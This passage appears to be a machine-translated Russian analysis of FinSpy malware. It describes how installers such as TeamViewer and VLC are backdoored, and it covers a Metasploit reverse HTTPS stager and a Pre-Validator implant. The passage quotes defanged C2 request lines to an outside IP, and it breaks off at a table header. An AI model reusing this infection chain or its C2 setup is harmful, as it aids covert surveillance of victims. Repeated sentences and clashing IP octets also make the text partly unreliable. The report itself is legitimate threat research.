- В случае неудачной проверки C2-сервер прекращает процесс заражения.

В противном случае он продолжает отправлять шелл-коды.

В противном случае он продолжает отправлять шелл-коды. - Если все проверки безопасности пройдены, сервер предоставляет компонент, который мы называем Post-Validator. Это постоянный имплантат, который, вероятно, используется для того, чтобы гарантировать, что жертва является предполагаемой. Пост-валидатор собирает информацию, позволяющую идентифицировать машину-жертву (запущенные процессы, недавно открытые документы, снимки экрана), и отправляет ее на C2-сервер, указанный в его конфигурации.

- В зависимости от собранной информации C2-сервер может дать команду Post-Validator развернуть полноценную троянскую платформу или удалить инфекцию.

Обзор заражения пользовательского режима

Троянизированные приложения

В ходе нашего исследования мы выявили множество законных приложений с бэкдором с помощью FinSpy. Примеры включают установщики программного обеспечения (например, TeamViewer, VLC Media Player, WinRAR), а также переносные приложения.

Все обнаруженные образцы приложений с бэкдором имеют оригинальную цифровую подпись. Он недействителен, что указывает на то, что приложение было исправлено. В то время как функция точки входа приложения выглядит ясно, проверка разделов PE-файла исполняемого файла действительно выявила аномалии: последний раздел приложения с бэкдором ( .rsrc на скриншоте ниже) увеличен на 51 КБ.

Разделы оригинального (слева) и скрытого (справа) приложения

Кроме того, часть кода из файла .текстовый раздел (примерно 8 КБ) перезаписывается сильно запутанным кодом, а исходный код приложения помещается в расширенный последний раздел.

Когда бэкдорное приложение запускается, оно работает как обычно, т. е. вставленный запутанный код не влияет на рабочий процесс приложения. В какой-то момент приложение выполняет инструкцию перехода, которая перенаправляет выполнение на запутанный трамплин в разделе .text . Кажется, что эта инструкция размещена в коде случайным образом.Например, вызов функции CreateWindowExW заменен на :

Кажется, что эта инструкция размещена в коде случайным образом.Например, вызов функции CreateWindowExW заменен на :

Исходный (слева) и исправленный (справа) код приложения с бэкдором

Этот батут защищен обфускатором, который мы назвали FinSpy Mutator. Он запускает код, который:

- Расшифровывает и запускает слегка модифицированный стейджер Metasploit Reverse HTTPS. Процедура расшифровки:

- Запутан с помощью мутатора FinSpy

- Включает применение 10 операций (ADD, SUB, XOR, ROL, ROR) к каждому байту стейджера

- Отличается в каждом установщике с бэкдором.

- Восстанавливает код в разделе .text , который был перезаписан вредоносным кодом (напомним, что исходный код сохраняется в разделе ресурсов)

- Решает релокации в восстановленном коде

- Восстанавливает инструкцию, которая была перезаписана переходом

- : Переход к восстановленной инструкции, тем самым возобновляя выполнение исходного приложения.

Стажер Metasploit подключается к настроенному серверу C2, используя HTTPS для связи.В случае 5EDF9810355DE986EAD251B297856F38 стейджер отправляет на сервер C2 следующий запрос GET:

GET по протоколу HTTPS: [.] [.] [.] // 45 86 163 138 / блог / ASVn6Wg5VbnZxiG2PSVbaSa-G8PmI2ew2zFBQGEZbDUEmx9mE88dw0Zxmu-AeuheOJYJ1F6kTh6uA0UJDkfISp — k6bGNOuULoTSlr-AXwvWapnFLOe4QEpqY_pe3uoGC88y3JqiQifHlRRqcE9whGX_-X14BIv35Q HTTP/1.1 Агент пользователя: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0 Ведущий: 45[.]86[.]136[.]138 Соединение: Keep-Alive Кэш-контроль: без кеша

ПОЛУЧИТЬ https://45[..] 86 [] 163 [] 138 / блог / ASVn6Wg5VbnZxiG2PSVbaSa-G8PmI2ew2zFBQGEZbDUEmx9mE88dw0Zxmu-AeuheOJYJ1F6kTh6uA0UJDkfISp — k6bGNOuULoTSlr-AXwvWapnFLOe4QEpqY_pe3uoGC88y3JqiQifHlRRqcE9whGX_-X14BIv35Q HTTP / 1.1 User-Agent: Mozilla / 5.0 (Windows NT 6.3; Win64; 64; с.в..: 57.0) Gecko/20100101 Firefox/57. Хост: 45[.]86[.]136[.]138 Соединение: Keep-Alive Cache-Control: no-cache |

Сервер C2 отвечает компонентом, который мы назвали Pre-Validator в ответ на запрос GET.Стажер Metasploit запускает его.

Предварительный валидатор

Pre-Validator — это шелл-код, запутанный с помощью FinSpy Mutator. При запуске это:

- Перехватывает функции NtTerminateProcess и ExitProcess , чтобы убедиться, что Pre-Validator продолжает работать, если закрытое приложение закрыто. Перехваченные функции закрывают все окна приложения, но не завершают его процесс.

- Отправляет начальный запрос POST на сервер C2.Пример URL-адреса запроса: https://45[.]86[.]163[.]138/blog/index.asp?attachmentid=a46dee635db8017962741f99f1849471&d=5d7e89e6b4874d0df95141bd6f8 (все части этого URL-адреса различаются в разных примерах). Все коммуникации между сервером зашифрованы с помощью RC4.

Ответ на первоначальный запрос POST содержит шелл-код, который мы назвали Security Shellcode. При получении Pre-Validator:

- Расшифровывает и выполняет полученный шелл-код безопасности

- Отправляет результаты выполнения шелл-кода на C2-сервер с помощью POST-запроса.

- Получает следующий шеллкод безопасности от сервера C2 и повторяет описанные выше шаги.

Характер этих шелл-кодов указывает на то, что они используются для снятия отпечатков пальцев системы и проверки того, что она не используется для анализа вредоносных программ. Важно подчеркнуть, что шеллкоды только собирают данные, все проверки выполняются на стороне сервера. В случае, если шелл-код загружает подозрительные результаты выполнения (например, Pre-Validator работает на виртуальной машине), сервер предоставляет шелл-код, который завершает Pre-Validator.

Полученные шелл-коды защищены либо FinSpy Mutator, либо обфускатором, похожим на OLLVM, либо обоими этими протекторами. Всего мы наблюдали 33 Security Shellcode, предоставленных сервером (перечислены в порядке выполнения):

Всего мы наблюдали 33 Security Shellcode, предоставленных сервером (перечислены в порядке выполнения):

| Шеллкод # | Описание |